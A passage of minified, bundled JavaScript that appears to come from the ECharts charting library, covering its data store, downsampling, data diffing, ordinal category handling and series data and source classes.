r=this.get(t,n);isNaN(r)||(e+=r)}return e},t.prototype.getMedian=function(t){var e=[];this.each([t],(function(t){isNaN(t)||e.push(t)}));var n=e.sort((function(t,e){return t-e})),i=this.count();return 0===i?0:i%2===1?n[(i-1)/2]:(n[i/2]+n[i/2-1])/2},t.prototype.indexOfRawIndex=function(t){if(t>=this._rawCount||t<0)return-1;if(!this._indices)return t;var e=this._indices,n=e[t];if(null!=n&&n<this._count&&n===t)return t;for(var i=0,r=this._count-1;i<=r;){var o=(i+r)/2|0;if(e[o]<t)i=o+1;else{if(!(e[o]>t))return o;r=o-1}}return-1},t.prototype.indicesOfNearest=function(t,e,n){var i=this._chunks[t],r=[];if(!i)return r;null==n&&(n=1/0);for(var o=1/0,a=-1,s=0,u=0,l=this.count();u<l;u++){var c=e-i[this.getRawIndex(u)],h=Math.abs(c);h<=n&&((h<o||h===o&&c>=0&&a<0)&&(o=h,a=c,s=0),c===a&&(r[s++]=u))}return r.length=s,r},t.prototype.getIndices=function(){var t,e=this._indices;if(e){var n=e.constructor,i=this._count;if(n===Array){t=new n(i);for(var r=0;r<i;r++)t[r]=e[r]}else t=new n(e.buffer,0,i)}else{t=new(n=f(this._rawCount))(this.count());for(r=0;r<t.length;r++)t[r]=r}return t},t.prototype.filter=function(t,e){if(!this._count)return this;for(var n=this.clone(),i=n.count(),r=new(f(n._rawCount))(i),o=[],a=t.length,s=0,u=t[0],l=n._chunks,c=0;c<i;c++){var h=void 0,d=n.getRawIndex(c);if(0===a)h=e(c);else if(1===a){h=e(l[u][d],c)}else{for(var p=0;p<a;p++)o[p]=l[t[p]][d];o[p]=c,h=e.apply(null,o)}h&&(r[s++]=d)}return s<i&&(n._indices=r),n._count=s,n._extent=[],n._updateGetRawIdx(),n},t.prototype.selectRange=function(t){var e=this.clone(),n=e._count;if(!n)return this;var i=(0,r.XP)(t),o=i.length;if(!o)return this;var a=e.count(),s=new(f(e._rawCount))(a),u=0,l=i[0],c=t[l][0],h=t[l][1],d=e._chunks,p=!1;if(!e._indices){var m=0;if(1===o){for(var _=d[i[0]],y=0;y<n;y++){((I=_[y])>=c&&I<=h||isNaN(I))&&(s[u++]=m),m++}p=!0}else if(2===o){_=d[i[0]];var v=d[i[1]],g=t[i[1]][0],D=t[i[1]][1];for(y=0;y<n;y++){var I=_[y],x=v[y];(I>=c&&I<=h||isNaN(I))&&(x>=g&&x<=D||isNaN(x))&&(s[u++]=m),m++}p=!0}}if(!p)if(1===o)for(y=0;y<a;y++){var w=e.getRawIndex(y);((I=d[i[0]][w])>=c&&I<=h||isNaN(I))&&(s[u++]=w)}else for(y=0;y<a;y++){for(var S=!0,M=(w=e.getRawIndex(y),0);M<o;M++){var N=i[M];((I=d[N][w])<t[N][0]||I>t[N][1])&&(S=!1)}S&&(s[u++]=e.getRawIndex(y))}return u<a&&(e._indices=s),e._count=u,e._extent=[],e._updateGetRawIdx(),e},t.prototype.map=function(t,e){var n=this.clone(t);return this._updateDims(n,t,e),n},t.prototype.modify=function(t,e){this._updateDims(this,t,e)},t.prototype._updateDims=function(t,e,n){for(var i=t._chunks,r=[],o=e.length,a=t.count(),s=[],u=t._rawExtent,l=0;l<e.length;l++)u[e[l]]=[1/0,-1/0];for(var c=0;c<a;c++){for(var h=t.getRawIndex(c),d=0;d<o;d++)s[d]=i[e[d]][h];s[o]=c;var f=n&&n.apply(null,s);if(null!=f){"object"!==typeof f&&(r[0]=f,f=r);for(l=0;l<f.length;l++){var p=e[l],m=f[l],_=u[p],y=i[p];y&&(y[h]=m),m<_[0]&&(_[0]=m),m>_[1]&&(_[1]=m)}}}},t.prototype.lttbDownSample=function(t,e){var n,i,r,o=this.clone([t],!0),a=o._chunks[t],s=this.count(),u=0,l=Math.floor(1/e),c=this.getRawIndex(0),h=new(f(this._rawCount))(Math.min(2*(Math.ceil(s/l)+2),s));h[u++]=c;for(var d=1;d<s-1;d+=l){for(var p=Math.min(d+l,s-1),m=Math.min(d+2*l,s),_=(m+p)/2,y=0,v=p;v<m;v++){var g=a[N=this.getRawIndex(v)];isNaN(g)||(y+=g)}y/=m-p;var D=d,I=Math.min(d+l,s),x=d-1,w=a[c];n=-1,r=D;var S=-1,M=0;for(v=D;v<I;v++){var N;g=a[N=this.getRawIndex(v)];isNaN(g)?(M++,S<0&&(S=N)):(i=Math.abs((x-_)*(g-w)-(x-v)*(y-w)))>n&&(n=i,r=N)}M>0&&M<I-D&&(h[u++]=Math.min(S,r),r=Math.max(S,r)),h[u++]=r,c=r}return h[u++]=this.getRawIndex(s-1),o._count=u,o._indices=h,o.getRawIndex=this._getRawIdx,o},t.prototype.downSample=function(t,e,n,i){for(var r=this.clone([t],!0),o=r._chunks,a=[],s=Math.floor(1/e),u=o[t],l=this.count(),c=r._rawExtent[t]=[1/0,-1/0],h=new(f(this._rawCount))(Math.ceil(l/s)),d=0,p=0;p<l;p+=s){s>l-p&&(s=l-p,a.length=s);for(var m=0;m<s;m++){var _=this.getRawIndex(p+m);a[m]=u[_]}var y=n(a),v=this.getRawIndex(Math.min(p+i(a,y)||0,l-1));u[v]=y,y<c[0]&&(c[0]=y),y>c[1]&&(c[1]=y),h[d++]=v}return r._count=d,r._indices=h,r._updateGetRawIdx(),r},t.prototype.each=function(t,e){if(this._count)for(var n=t.length,i=this._chunks,r=0,o=this.count();r<o;r++){var a=this.getRawIndex(r);switch(n){case 0:e(r);break;case 1:e(i[t[0]][a],r);break;case 2:e(i[t[0]][a],i[t[1]][a],r);break;default:for(var s=0,u=[];s<n;s++)u[s]=i[t[s]][a];u[s]=r,e.apply(null,u)}}},t.prototype.getDataExtent=function(t){var e=this._chunks[t],n=[1/0,-1/0];if(!e)return n;var i,r=this.count();if(!this._indices)return this._rawExtent[t].slice();if(i=this._extent[t])return i.slice();for(var o=(i=n)[0],a=i[1],s=0;s<r;s++){var u=e[this.getRawIndex(s)];u<o&&(o=u),u>a&&(a=u)}return i=[o,a],this._extent[t]=i,i},t.prototype.getRawDataItem=function(t){var e=this.getRawIndex(t);if(this._provider.persistent)return this._provider.getItem(e);for(var n=[],i=this._chunks,r=0;r<i.length;r++)n.push(i[r][e]);return n},t.prototype.clone=function(e,n){var i=new t,o=this._chunks,a=e&&(0,r.u4)(e,(function(t,e){return t[e]=!0,t}),{});if(a)for(var s=0;s<o.length;s++)i._chunks[s]=a[s]?p(o[s]):o[s];else i._chunks=o;return this._copyCommonProps(i),n||(i._indices=this._cloneIndices()),i._updateGetRawIdx(),i},t.prototype._copyCommonProps=function(t){t._count=this._count,t._rawCount=this._rawCount,t._provider=this._provider,t._dimensions=this._dimensions,t._extent=(0,r.d9)(this._extent),t._rawExtent=(0,r.d9)(this._rawExtent)},t.prototype._cloneIndices=function(){if(this._indices){var t=this._indices.constructor,e=void 0;if(t===Array){var n=this._indices.length;e=new t(n);for(var i=0;i<n;i++)e[i]=this._indices[i]}else e=new t(this._indices);return e}return null},t.prototype._getRawIdxIdentity=function(t){return t},t.prototype._getRawIdx=function(t){return t<this._count&&t>=0?this._indices[t]:-1},t.prototype._updateGetRawIdx=function(){this.getRawIndex=this._indices?this._getRawIdx:this._getRawIdxIdentity},t.internalField=function(){function t(t,e,n,i){return(0,o.yQ)(t[i],this._dimensions[i])}i={arrayRows:t,objectRows:function(t,e,n,i){return(0,o.yQ)(t[e],this._dimensions[i])},keyedColumns:t,original:function(t,e,n,i){var r=t&&(null==t.value?t:t.value);return(0,o.yQ)(r instanceof Array?r[i]:r,this._dimensions[i])},typedArray:function(t,e,n,i){return t[i]}}}(),t}()},85153:(t,e,n)=>{n.d(e,{Z:()=>a});var i=n(8054),r=0;function o(t){return(0,i.Kn)(t)&&null!=t.value?t.value:t+""}const a=function(){function t(t){this.categories=t.categories||[],this._needCollect=t.needCollect,this._deduplication=t.deduplication,this.uid=++r}return t.createByAxisModel=function(e){var n=e.option,r=n.data,a=r&&(0,i.UI)(r,o);return new t({categories:a,needCollect:!a,deduplication:!1!==n.dedplication})},t.prototype.getOrdinal=function(t){return this._getOrCreateMap().get(t)},t.prototype.parseAndCollect=function(t){var e,n=this._needCollect;if(!(0,i.HD)(t)&&!n)return t;if(n&&!this._deduplication)return e=this.categories.length,this.categories[e]=t,e;var r=this._getOrCreateMap();return null==(e=r.get(t))&&(n?(e=this.categories.length,this.categories[e]=t,r.set(t,e)):e=NaN),e},t.prototype._getOrCreateMap=function(){return this._map||(this._map=(0,i.kW)(this.categories))},t}()},43294:(t,e,n)=>{n.d(e,{Z:()=>L});var i=n(8054),r=n(67567);function o(t){return null==t?0:t.length||1}function a(t){return t}var s=function(){function t(t,e,n,i,r,o){this._old=t,this._new=e,this._oldKeyGetter=n||a,this._newKeyGetter=i||a,this.context=r,this._diffModeMultiple="multiple"===o}return t.prototype.add=function(t){return this._add=t,this},t.prototype.update=function(t){return this._update=t,this},t.prototype.updateManyToOne=function(t){return this._updateManyToOne=t,this},t.prototype.updateOneToMany=function(t){return this._updateOneToMany=t,this},t.prototype.updateManyToMany=function(t){return this._updateManyToMany=t,this},t.prototype.remove=function(t){return this._remove=t,this},t.prototype.execute=function(){this[this._diffModeMultiple?"_executeMultiple":"_executeOneToOne"]()},t.prototype._executeOneToOne=function(){var t=this._old,e=this._new,n={},i=new Array(t.length),r=new Array(e.length);this._initIndexMap(t,null,i,"_oldKeyGetter"),this._initIndexMap(e,n,r,"_newKeyGetter");for(var a=0;a<t.length;a++){var s=i[a],u=n[s],l=o(u);if(l>1){var c=u.shift();1===u.length&&(n[s]=u[0]),this._update&&this._update(c,a)}else 1===l?(n[s]=null,this._update&&this._update(u,a)):this._remove&&this._remove(a)}this._performRestAdd(r,n)},t.prototype._executeMultiple=function(){var t=this._old,e=this._new,n={},i={},r=[],a=[];this._initIndexMap(t,n,r,"_oldKeyGetter"),this._initIndexMap(e,i,a,"_newKeyGetter");for(var s=0;s<r.length;s++){var u=r[s],l=n[u],c=i[u],h=o(l),d=o(c);if(h>1&&1===d)this._updateManyToOne&&this._updateManyToOne(c,l),i[u]=null;else if(1===h&&d>1)this._updateOneToMany&&this._updateOneToMany(c,l),i[u]=null;else if(1===h&&1===d)this._update&&this._update(c,l),i[u]=null;else if(h>1&&d>1)this._updateManyToMany&&this._updateManyToMany(c,l),i[u]=null;else if(h>1)for(var f=0;f<h;f++)this._remove&&this._remove(l[f]);else this._remove&&this._remove(l)}this._performRestAdd(a,i)},t.prototype._performRestAdd=function(t,e){for(var n=0;n<t.length;n++){var i=t[n],r=e[i],a=o(r);if(a>1)for(var s=0;s<a;s++)this._add&&this._add(r[s]);else 1===a&&this._add&&this._add(r);e[i]=null}},t.prototype._initIndexMap=function(t,e,n,i){for(var r=this._diffModeMultiple,a=0;a<t.length;a++){var s="_ec_"+this[i](t[a],a);if(r||(n[a]=s),e){var u=e[s],l=o(u);0===l?(e[s]=a,r&&n.push(s)):1===l?e[s]=[u,a]:u.push(a)}}},t}();const u=s;var l,c,h,d,f,p,m,_=n(84205),y=n(66877),v=n(48663),g=n(9495),D=n(11659),I=n(76154),x=n(87837),w=n(20395),S=n(6672),M=i.Kn,N=i.UI,C="undefined"===typeof Int32Array?Array:Int32Array,k=["hasItemOption","_nameList","_idList","_invertedIndicesMap","_dimSummary","userOutput","_rawData","_dimValueGetter","_nameDimIdx","_idDimIdx","_nameRepeatCount"],R=["_approximateExtent"];const L=function(){function t(t,e){var n;this.type="list",this._dimOmitted=!1,this._nameList=[],this._idList=[],this._visual={},this._layout={},this._itemVisuals=[],this._itemLayouts=[],this._graphicEls=[],this._approximateExtent={},this._calculationInfo={},this.hasItemOption=!1,this.TRANSFERABLE_METHODS=["cloneShallow","downSample","lttbDownSample","map"],this.CHANGABLE_METHODS=["filterSelf","selectRange"],this.DOWNSAMPLE_METHODS=["downSample","lttbDownSample"];var r=!1;(0,S.bB)(t)?(n=t.dimensions,this._dimOmitted=t.isDimensionOmitted(),this._schema=t):(r=!0,n=t),n=n||["x","y"];for(var o={},a=[],s={},u=!1,l={},c=0;c<n.length;c++){var h=n[c],d=i.HD(h)?new v.Z({name:h}):h instanceof v.Z?h:new v.Z(h),f=d.name;d.type=d.type||"float",d.coordDim||(d.coordDim=f,d.coordDimIndex=0);var p=d.otherDims=d.otherDims||{};a.push(f),o[f]=d,null!=l[f]&&(u=!0),d.createInvertedIndices&&(s[f]=[]),0===p.itemName&&(this._nameDimIdx=c),0===p.itemId&&(this._idDimIdx=c),r&&(d.storeDimIndex=c)}if(this.dimensions=a,this._dimInfos=o,this._initGetDimensionInfo(u),this.hostModel=e,this._invertedIndicesMap=s,this._dimOmitted){var m=this._dimIdxToName=i.kW();i.S6(a,(function(t){m.set(o[t].storeDimIndex,t)}))}}return t.prototype.getDimension=function(t){var e=this._recognizeDimIndex(t);if(null==e)return t;if(e=t,!this._dimOmitted)return this.dimensions[e];var n=this._dimIdxToName.get(e);if(null!=n)return n;var i=this._schema.getSourceDimension(e);return i?i.name:void 0},t.prototype.getDimensionIndex=function(t){var e=this._recognizeDimIndex(t);if(null!=e)return e;if(null==t)return-1;var n=this._getDimInfo(t);return n?n.storeDimIndex:this._dimOmitted?this._schema.getSourceDimensionIndex(t):-1},t.prototype._recognizeDimIndex=function(t){if(i.hj(t)||null!=t&&!isNaN(t)&&!this._getDimInfo(t)&&(!this._dimOmitted||this._schema.getSourceDimensionIndex(t)<0))return+t},t.prototype._getStoreDimIndex=function(t){return this.getDimensionIndex(t)},t.prototype.getDimensionInfo=function(t){return this._getDimInfo(this.getDimension(t))},t.prototype._initGetDimensionInfo=function(t){var e=this._dimInfos;this._getDimInfo=t?function(t){return e.hasOwnProperty(t)?e[t]:void 0}:function(t){return e[t]}},t.prototype.getDimensionsOnCoord=function(){return this._dimSummary.dataDimsOnCoord.slice()},t.prototype.mapDimension=function(t,e){var n=this._dimSummary;if(null==e)return n.encodeFirstDimNotExtra[t];var i=n.encode[t];return i?i[e]:null},t.prototype.mapDimensionsAll=function(t){return(this._dimSummary.encode[t]||[]).slice()},t.prototype.getStore=function(){return this._store},t.prototype.initData=function(t,e,n){var r,o=this;if(t instanceof w.ZP&&(r=t),!r){var a=this.dimensions,s=(0,x.Ld)(t)||i.zG(t)?new _.Pl(t,a.length):t;r=new w.ZP;var u=N(a,(function(t){return{type:o._dimInfos[t].type,property:t}}));r.initData(s,u,n)}this._store=r,this._nameList=(e||[]).slice(),this._idList=[],this._nameRepeatCount={},this._doInit(0,r.count()),this._dimSummary=(0,y.y)(this,this._schema),this.userOutput=this._dimSummary.userOutput},t.prototype.appendData=function(t){var e=this._store.appendData(t);this._doInit(e[0],e[1])},t.prototype.appendValues=function(t,e){var n=this._store.appendValues(t,e.length),i=n.start,r=n.end,o=this._shouldMakeIdFromName();if(this._updateOrdinalMeta(),e)for(var a=i;a<r;a++){var s=a-i;this._nameList[a]=e[s],o&&m(this,a)}},t.prototype._updateOrdinalMeta=function(){for(var t=this._store,e=this.dimensions,n=0;n<e.length;n++){var i=this._dimInfos[e[n]];i.ordinalMeta&&t.collectOrdinalMeta(i.storeDimIndex,i.ordinalMeta)}},t.prototype._shouldMakeIdFromName=function(){var t=this._store.getProvider();return null==this._idDimIdx&&t.getSource().sourceFormat!==g.J5&&!t.fillStorage},t.prototype._doInit=function(t,e){if(!(t>=e)){var n=this._store.getProvider();this._updateOrdinalMeta();var i=this._nameList,r=this._idList;if(n.getSource().sourceFormat===g.cy&&!n.pure)for(var o=[],a=t;a<e;a++){var s=n.getItem(a,o);if(!this.hasItemOption&&(0,D.Co)(s)&&(this.hasItemOption=!0),s){var u=s.name;null==i[a]&&null!=u&&(i[a]=(0,D.U5)(u,null));var c=s.id;null==r[a]&&null!=c&&(r[a]=(0,D.U5)(c,null))}}if(this._shouldMakeIdFromName())for(a=t;a<e;a++)m(this,a);l(this)}},t.prototype.getApproximateExtent=function(t){return this._approximateExtent[t]||this._store.getDataExtent(this._getStoreDimIndex(t))},t.prototype.setApproximateExtent=function(t,e){e=this.getDimension(e),this._approximateExtent[e]=t.slice()},t.prototype.getCalculationInfo=function(t){return this._calculationInfo[t]},t.prototype.setCalculationInfo=function(t,e){M(t)?i.l7(this._calculationInfo,t):this._calculationInfo[t]=e},t.prototype.getName=function(t){var e=this.getRawIndex(t),n=this._nameList[e];return null==n&&null!=this._nameDimIdx&&(n=h(this,this._nameDimIdx,e)),null==n&&(n=""),n},t.prototype._getCategory=function(t,e){var n=this._store.get(t,e),i=this._store.getOrdinalMeta(t);return i?i.categories[n]:n},t.prototype.getId=function(t){return c(this,this.getRawIndex(t))},t.prototype.count=function(){return this._store.count()},t.prototype.get=function(t,e){var n=this._store,i=this._dimInfos[t];if(i)return n.get(i.storeDimIndex,e)},t.prototype.getByRawIndex=function(t,e){var n=this._store,i=this._dimInfos[t];if(i)return n.getByRawIndex(i.storeDimIndex,e)},t.prototype.getIndices=function(){return this._store.getIndices()},t.prototype.getDataExtent=function(t){return this._store.getDataExtent(this._getStoreDimIndex(t))},t.prototype.getSum=function(t){return this._store.getSum(this._getStoreDimIndex(t))},t.prototype.getMedian=function(t){return this._store.getMedian(this._getStoreDimIndex(t))},t.prototype.getValues=function(t,e){var n=this,r=this._store;return i.kJ(t)?r.getValues(N(t,(function(t){return n._getStoreDimIndex(t)})),e):r.getValues(t)},t.prototype.hasValue=function(t){for(var e=this._dimSummary.dataDimIndicesOnCoord,n=0,i=e.length;n<i;n++)if(isNaN(this._store.get(e[n],t)))return!1;return!0},t.prototype.indexOfName=function(t){for(var e=0,n=this._store.count();e<n;e++)if(this.getName(e)===t)return e;return-1},t.prototype.getRawIndex=function(t){return this._store.getRawIndex(t)},t.prototype.indexOfRawIndex=function(t){return this._store.indexOfRawIndex(t)},t.prototype.rawIndexOf=function(t,e){var n=(t&&this._invertedIndicesMap[t])[e];return null==n||isNaN(n)?-1:n},t.prototype.indicesOfNearest=function(t,e,n){return this._store.indicesOfNearest(this._getStoreDimIndex(t),e,n)},t.prototype.each=function(t,e,n){i.mf(t)&&(n=e,e=t,t=[]);var r=n||this,o=N(d(t),this._getStoreDimIndex,this);this._store.each(o,r?i.ak(e,r):e)},t.prototype.filterSelf=function(t,e,n){i.mf(t)&&(n=e,e=t,t=[]);var r=n||this,o=N(d(t),this._getStoreDimIndex,this);return this._store=this._store.filter(o,r?i.ak(e,r):e),this},t.prototype.selectRange=function(t){var e=this,n={},r=i.XP(t),o=[];return i.S6(r,(function(i){var r=e._getStoreDimIndex(i);n[r]=t[i],o.push(r)})),this._store=this._store.selectRange(n),this},t.prototype.mapArray=function(t,e,n){i.mf(t)&&(n=e,e=t,t=[]),n=n||this;var r=[];return this.each(t,(function(){r.push(e&&e.apply(this,arguments))}),n),r},t.prototype.map=function(t,e,n,r){var o=n||r||this,a=N(d(t),this._getStoreDimIndex,this),s=p(this);return s._store=this._store.map(a,o?i.ak(e,o):e),s},t.prototype.modify=function(t,e,n,r){var o=n||r||this;var a=N(d(t),this._getStoreDimIndex,this);this._store.modify(a,o?i.ak(e,o):e)},t.prototype.downSample=function(t,e,n,i){var r=p(this);return r._store=this._store.downSample(this._getStoreDimIndex(t),e,n,i),r},t.prototype.lttbDownSample=function(t,e){var n=p(this);return n._store=this._store.lttbDownSample(this._getStoreDimIndex(t),e),n},t.prototype.getRawDataItem=function(t){return this._store.getRawDataItem(t)},t.prototype.getItemModel=function(t){var e=this.hostModel,n=this.getRawDataItem(t);return new r.Z(n,e,e&&e.ecModel)},t.prototype.diff=function(t){var e=this;return new u(t?t.getStore().getIndices():[],this.getStore().getIndices(),(function(e){return c(t,e)}),(function(t){return c(e,t)}))},t.prototype.getVisual=function(t){var e=this._visual;return e&&e[t]},t.prototype.setVisual=function(t,e){this._visual=this._visual||{},M(t)?i.l7(this._visual,t):this._visual[t]=e},t.prototype.getItemVisual=function(t,e){var n=this._itemVisuals[t],i=n&&n[e];return null==i?this.getVisual(e):i},t.prototype.hasItemVisual=function(){return this._itemVisuals.length>0},t.prototype.ensureUniqueItemVisual=function(t,e){var n=this._itemVisuals,r=n[t];r||(r=n[t]={});var o=r[e];return null==o&&(o=this.getVisual(e),i.kJ(o)?o=o.slice():M(o)&&(o=i.l7({},o)),r[e]=o),o},t.prototype.setItemVisual=function(t,e,n){var r=this._itemVisuals[t]||{};this._itemVisuals[t]=r,M(e)?i.l7(r,e):r[e]=n},t.prototype.clearAllVisual=function(){this._visual={},this._itemVisuals=[]},t.prototype.setLayout=function(t,e){M(t)?i.l7(this._layout,t):this._layout[t]=e},t.prototype.getLayout=function(t){return this._layout[t]},t.prototype.getItemLayout=function(t){return this._itemLayouts[t]},t.prototype.setItemLayout=function(t,e,n){this._itemLayouts[t]=n?i.l7(this._itemLayouts[t]||{},e):e},t.prototype.clearItemLayouts=function(){this._itemLayouts.length=0},t.prototype.setItemGraphicEl=function(t,e){var n=this.hostModel&&this.hostModel.seriesIndex;(0,I.Q)(n,this.dataType,t,e),this._graphicEls[t]=e},t.prototype.getItemGraphicEl=function(t){return this._graphicEls[t]},t.prototype.eachItemGraphicEl=function(t,e){i.S6(this._graphicEls,(function(n,i){n&&t&&t.call(e,n,i)}))},t.prototype.cloneShallow=function(e){return e||(e=new t(this._schema?this._schema:N(this.dimensions,this._getDimInfo,this),this.hostModel)),f(e,this),e._store=this._store,e},t.prototype.wrapMethod=function(t,e){var n=this[t];i.mf(n)&&(this.__wrappedMethods=this.__wrappedMethods||[],this.__wrappedMethods.push(t),this[t]=function(){var t=n.apply(this,arguments);return e.apply(this,[t].concat(i.tP(arguments)))})},t.internalField=(l=function(t){var e=t._invertedIndicesMap;i.S6(e,(function(n,i){var r=t._dimInfos[i],o=r.ordinalMeta,a=t._store;if(o){n=e[i]=new C(o.categories.length);for(var s=0;s<n.length;s++)n[s]=-1;for(s=0;s<a.count();s++)n[a.get(r.storeDimIndex,s)]=s}}))},h=function(t,e,n){return(0,D.U5)(t._getCategory(e,n),null)},c=function(t,e){var n=t._idList[e];return null==n&&null!=t._idDimIdx&&(n=h(t,t._idDimIdx,e)),null==n&&(n="e\0\0"+e),n},d=function(t){return i.kJ(t)||(t=null!=t?[t]:[]),t},p=function(e){var n=new t(e._schema?e._schema:N(e.dimensions,e._getDimInfo,e),e.hostModel);return f(n,e),n},f=function(t,e){i.S6(k.concat(e.__wrappedMethods||[]),(function(n){e.hasOwnProperty(n)&&(t[n]=e[n])})),t.__wrappedMethods=e.__wrappedMethods,i.S6(R,(function(n){t[n]=i.d9(e[n])})),t._calculationInfo=i.l7({},e._calculationInfo)},void(m=function(t,e){var n=t._nameList,i=t._idList,r=t._nameDimIdx,o=t._idDimIdx,a=n[e],s=i[e];if(null==a&&null!=r&&(n[e]=a=h(t,r,e)),null==s&&null!=o&&(i[e]=s=h(t,o,e)),null==s&&null!=a){var u=t._nameRepeatCount,l=u[a]=(u[a]||0)+1;s=a,l>1&&(s+="__ec__"+l),i[e]=s}})),t}()},48663:(t,e,n)=>{n.d(e,{Z:()=>r});var i=n(8054);const r=function(t){this.otherDims={},null!=t&&i.l7(this,t)}},87837:(t,e,n)=>{n.d(e,{Kp:()=>d,Ld:()=>u,ML:()=>h,QY:()=>m,_P:()=>l,nx:()=>c});var i=n(8054),r=n(9495),o=n(11659),a=n(53487),s=function(t){this.data=t.data||(t.sourceFormat===r.hL?{}:[]),this.sourceFormat=t.sourceFormat||r.RA,this.seriesLayoutBy=t.seriesLayoutBy||r.fY,this.startIndex=t.startIndex||0,this.dimensionsDetectedCount=t.dimensionsDetectedCount,this.metaRawOption=t.metaRawOption;var e=this.dimensionsDefine=t.dimensionsDefine;if(e)for(var n=0;n<e.length;n++){var i=e[n];null==i.type&&(0,a.u7)(this,n)===a.Dq.Must&&(i.type="ordinal")}};function u(t){return t instanceof s}function l(t,e,n){n=n||d(t);var a=e.seriesLayoutBy,u=function(t,e,n,a,s){var u,l;if(!t)return{dimensionsDefine:f(s),startIndex:l,dimensionsDetectedCount:u};if(e===r.XD){var c=t;"auto"===a||null==a?p((function(t){null!=t&&"-"!==t&&((0,i.HD)(t)?null==l&&(l=1):l=0)}),n,c,10):l=(0,i.hj)(a)?a:a?1:0,s||1!==l||(s=[],p((function(t,e){s[e]=null!=t?t+"":""}),n,c,1/0)),u=s?s.length:n===r.Wc?c.length:c[0]?c[0].length:null}else if(e===r.qb)s||(s=function(t){var e,n=0;for(;n<t.length&&!(e=t[n++]););if(e)return(0,i.XP)(e)}(t));else if(e===r.hL)s||(s=[],(0,i.S6)(t,(function(t,e){s.push(e)})));else if(e===r.cy){var h=(0,o.C4)(t[0]);u=(0,i.kJ)(h)&&h.length||1}else r.J5;return{startIndex:l,dimensionsDefine:f(s),dimensionsDetectedCount:u}}(t,n,a,e.sourceHeader,e.dimensions);return new s({data:t,sourceFormat:n,seriesLayoutBy:a,dimensionsDefine:u.dimensionsDefine,startIndex:u.startIndex,dimensionsDetectedCount:u.dimensionsDetectedCount,metaRawOption:(0,i.d9)(e)})}function c(t){return new s({data:t,sourceFormat:(0,i.fU)(t)?r.J5:r.cy})}function h(t){return new s({data:t.data,sourceFormat:t.sourceFormat,seriesLayoutBy:t.seriesLayoutBy,dimensionsDefine:(0,i.d9)(t.dimensionsDefine),startIndex:t.startIndex,dimensionsDetectedCount:t.dimensionsDetectedCount})}function d(t){var e=r.RA;if((0,i.fU)(t))e=r.J5;else if((0,i.kJ)(t)){0===t.length&&(e=r.XD);for(var n=0,o=t.length;n<o;n++){var a=t[n];if(null!=a){if((0,i.kJ)(a)){e=r.XD;break}if((0,i.Kn)(a)){e=r.qb;break}}}}else if((0,i.Kn)(t))for(var s in t)if((0,i.RI)(t,s)&&(0,i.zG)(t[s])){e=r.hL;break}return e}function f(t){if(t){var e=(0,i.kW)();return(0,i.UI)(t,(function(t,n){var r={name:(t=(0,i.Kn)(t)?t:{name:t}).name,displayName:t.displayName,type:t.type};if(null==r.name)return r;r.name+="",null==r.displayName&&(r.displayName=r.name);var o=e.get(r.name);return o?r.name+="-"+o.count++:e.set(r.name,{count:1}),r}))}}function p(t,e,n,i){if(e===r.Wc)for(var o=0;o<n.length&&o<i;o++)t(n[o]?n[o][0]:null,o);else{var a=n[0]||[];for(o=0;o<a.length&&o<i;o++)t(a[o],o)}}function m(t){var e=t.sourceFormat;return e===r.qb||e===r.hL}},6672:(t,e,n)=>{n.d(e,{Eo:()=>u,Jj:()=>h,Jl:()=>d,bB:()=>l,v5:()=>c});var i=n(8054),r=n(11659),o=n(87837),a=(0,r.Yf)(),s={float:"f",int:"i",ordinal:"o",number:"n",time:"t"},u=function(){function t(t){this.dimensions=t.dimensions,this._dimOmitted=t.dimensionOmitted,this.source=t.source,this._fullDimCount=t.fullDimensionCount,this._updateDimOmitted(t.dimensionOmitted)}return t.prototype.isDimensionOmitted=function(){return this._dimOmitted},t.prototype._updateDimOmitted=function(t){this._dimOmitted=t,t&&(this._dimNameMap||(this._dimNameMap=h(this.source)))},t.prototype.getSourceDimensionIndex=function(t){return(0,i.pD)(this._dimNameMap.get(t),-1)},t.prototype.getSourceDimension=function(t){var e=this.source.dimensionsDefine;if(e)return e[t]},t.prototype.makeStoreSchema=function(){for(var t=this._fullDimCount,e=(0,o.QY)(this.source),n=!d(t),i="",r=[],a=0,u=0;a<t;a++){var l=void 0,c=void 0,h=void 0,f=this.dimensions[u];if(f&&f.storeDimIndex===a)l=e?f.name:null,c=f.type,h=f.ordinalMeta,u++;else{var p=this.getSourceDimension(a);p&&(l=e?p.name:null,c=p.type)}r.push({property:l,type:c,ordinalMeta:h}),!e||null==l||f&&f.isCalculationCoord||(i+=n?l.replace(/\`/g,"`1").replace(/\$/g,"`2"):l),i+="$",i+=s[c]||"f",h&&(i+=h.uid),i+="$"}var m=this.source;return{dimensions:r,hash:[m.seriesLayoutBy,m.startIndex,i].join("$$")}},t.prototype.makeOutputDimensionNames=function(){for(var t=[],e=0,n=0;e<this._fullDimCount;e++){var i=void 0,r=this.dimensions[n];if(r&&r.storeDimIndex===e)r.isCalculationCoord||(i=r.name),n++;else{var o=this.getSourceDimension(e);o&&(i=o.name)}t.push(i)}return t},t.prototype.appendCalculationDimension=function(t){this.dimensions.push(t),t.isCalculationCoord=!0,this._fullDimCount++,this._updateDimOmitted(!0)},t}();function l(t){return t instanceof u}function c(t){for(var e=(0,i.kW)(),n=0;n<(t||[]).length;n++){var r=t[n],o=(0,i.Kn)(r)?r.name:r;null!=o&&null==e.get(o)&&e.set(o,n)}return e}function h(t){var e=a(t);return e.dimNameMap||(e.dimNameMap=c(t.dimensionsDefine))}function d(t){return t>30}},59349:(t,e,n)=>{n.d(e,{Z:()=>h});var i=n(9495),r=n(48663),o=n(8054),a=n(87837),s=n(20395),u=n(11659),l=n(53487),c=n(6672);function h(t,e){(0,a.Ld)(t)||(t=(0,a.nx)(t));var n=(e=e||{}).coordDimensions||[],h=e.dimensionsDefine||t.dimensionsDefine||[],f=(0,o.kW)(),p=[],m=function(t,e,n,i){var r=Math.max(t.dimensionsDetectedCount||1,e.length,n.length,i||0);return(0,o.S6)(e,(function(t){var e;(0,o.Kn)(t)&&(e=t.dimsDef)&&(r=Math.max(r,e.length))})),r}(t,n,h,e.dimensionsCount),_=e.canOmitUnusedDimensions&&(0,c.Jl)(m),y=h===t.dimensionsDefine,v=y?(0,c.Jj)(t):(0,c.v5)(h),g=e.encodeDefine;!g&&e.encodeDefaulter&&(g=e.encodeDefaulter(t,m));for(var D=(0,o.kW)(g),I=new s.hG(m),x=0;x<I.length;x++)I[x]=-1;function w(t){var e=I[t];if(e<0){var n=h[t],i=(0,o.Kn)(n)?n:{name:n},a=new r.Z,s=i.name;null!=s&&null!=v.get(s)&&(a.name=a.displayName=s),null!=i.type&&(a.type=i.type),null!=i.displayName&&(a.displayName=i.displayName);var 